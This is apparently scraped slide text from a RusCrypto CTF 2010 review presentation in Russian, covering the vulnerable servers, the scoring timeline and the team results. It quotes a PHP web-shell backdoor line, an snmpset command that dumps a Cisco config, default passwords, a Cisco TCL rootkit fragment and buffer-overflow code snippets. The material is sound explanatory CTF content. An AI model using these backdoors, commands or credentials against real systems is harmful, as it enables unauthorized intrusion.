

- 45. Back-door (выполнение команд на сервере) [~] cat /etc/crontab ... */5 * * * * root /usr/libexec/atrun



- 46. Дополнительные уязвимости Раскрытие конфиденциальной информации (display_errors=off) Подбор (/bitrix/admin/, etc) … РусКрипто CTF 2010: Тестовый сервер Уязвимые



- 47. РусКрипто CTF 2010: Точка беспроводного доступа Даже с отключенными настройками безопасности (включая IPS) оборудование Cisco Wireless

- 48. РусКрипто CTF 2010: Коммутатор Cisco





- 49. Подбор Cisco/Cisco; enable zxasqw Выгрузка конфигурации через SNMP snmpset -v 1 -c private .1.3.6.1.4.1.9.9.96.1.1.1.1.2.31337 integer 1

- 50. Cisco TCL rootkit … if { [regexp {^(show|sh) flag\s*(.*)$} $line]} { puts $sock "Flag: \$1\$Or\/\/v5Vx\$Of2lpfkwS1N7AKuz1kXaa\/" return



- 51. Дополнительные уязвимости и соответствие CIS РусКрипто CTF 2010: Коммутатор Cisco



- 52. Практическое занятие часть 2 (192.168.0.10) Cisco Провести выгрузку используемой конфигурации через протокол SNMP. Осуществить доступ к



- 53. РусКрипто CTF 2010: Windows



- 54. РусКрипто CTF 2010: Windows 2003



- 55. Вектор 1 (долгий): Подобрать пароль к Radmin (pw: 11111111) Обезвредить SMS-вирус (http://www.esetnod32.ru/.support/winlock/, http://www.drweb.com/unlocker/, http://support.kaspersky.ru/viruses/deblocker) Обнаружить и



- 56. К слову об уязвимостях… РусКрипто CTF 2010: Windows 2003



- 57. Подбор пароля к C$ (например, xsharez) Восстановление данных из PWL-файла администратора (например, repwl) РусКрипто CTF 2010:

- 58. Хронология событий

- 59. РусКрипто CTF 2010: Хронология начисления баллов на протяжении всего соревнования

- 60. РусКрипто CTF 2010: Динамика начисления баллов Бледно-красным цветом выделено максимальное значение в пределах каждого 15-минутного интервала

- 61. РусКрипто CTF 2010: Доля незахваченных флагов Команда Bushwhackers защищалась лучше всех.



- 62. РусКрипто CTF 2010: Баллы, полученные за захват флагов Команда Bushwhackers опередила команду ХакерДом по баллам, полученным



- 63. РусКрипто CTF 2010: Обеспечение доступности всех сервисов Команда Huge Ego Team стала первой по обеспечению непрерывной

- 64. РусКрипто CTF 2010: Резюме Не все было так, как хотелось, но было весело :) Дополнительные материалы:

- 66. Скачать презентацию

![3 back-door over web-shell РусКрипто CTF 2010: Корпоративный сайт (st2) … if(@$_GET['v'])include(@$_GET['v']);](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/474219/slide-21.jpg)

![Переполнение буфера (buffer overflow) Фрагмент уязвимого кода: ... char tmp[8192]; tmp[0]=1; ...](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/474219/slide-32.jpg)

![Однобайтовое переполнение Фрагмент уязвимого кода: ... char cmd[50]; //was 4096 ... nb](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/474219/slide-37.jpg)

![Back-door (выполнение команд на сервере) [~] cat /etc/crontab ... */5 * *](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/474219/slide-44.jpg)

![Cisco TCL rootkit … if { [regexp {^(show|sh) flag\s*(.*)$} $line]} { puts](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/474219/slide-49.jpg)

ООО «Дальуголь-А» Шарапов Евгений Геннадьевич Генеральный директор АНО «Дальневосточное агентство содействия инновациям» Мальц

ООО «Дальуголь-А» Шарапов Евгений Геннадьевич Генеральный директор АНО «Дальневосточное агентство содействия инновациям» Мальц Еда 18 века

Еда 18 века Как машины помогают человеку? Моделирование машины

Как машины помогают человеку? Моделирование машины Презентация на тему Чехов "Злоумышленник" 7 класс

Презентация на тему Чехов "Злоумышленник" 7 класс About toothpaste

About toothpaste Презентация на тему АПК Кировской области

Презентация на тему АПК Кировской области  Эклектика в дизайне интерьера

Эклектика в дизайне интерьера Летний городской лагерь. Учебный центр Vista

Летний городской лагерь. Учебный центр Vista Contractual savings institutions

Contractual savings institutions День здоровья. Поход

День здоровья. Поход Жизнь и творчество Д.И. Менделеева

Жизнь и творчество Д.И. Менделеева Easter in different countries

Easter in different countries Что такое здоровье и от чего оно зависит?

Что такое здоровье и от чего оно зависит? Библиотека №3 Оренбурга поздравляет всех с Новым 2021 Годом!

Библиотека №3 Оренбурга поздравляет всех с Новым 2021 Годом! Презентация на тему возникновение Москвы

Презентация на тему возникновение Москвы  ENGINEER

ENGINEER  Составление необходимой документации для проведения закупочной процедуры

Составление необходимой документации для проведения закупочной процедуры Нижний Парк Петергофа

Нижний Парк Петергофа Актуальность профиля(социально-экономического):

Актуальность профиля(социально-экономического): Презентация на тему Известняк (4 класс)

Презентация на тему Известняк (4 класс) Презентация 2 [предыдущая]

Презентация 2 [предыдущая] Использование информационных технологий в преподавании физики

Использование информационных технологий в преподавании физики Эмоции

Эмоции Базы данных и СУБД

Базы данных и СУБД Активные операции коммерческих банков и управление ими

Активные операции коммерческих банков и управление ими Города России. Город Москва

Города России. Город Москва Полюби свой труд и живи с избытком

Полюби свой труд и живи с избытком Gross sales, net sales and income

Gross sales, net sales and income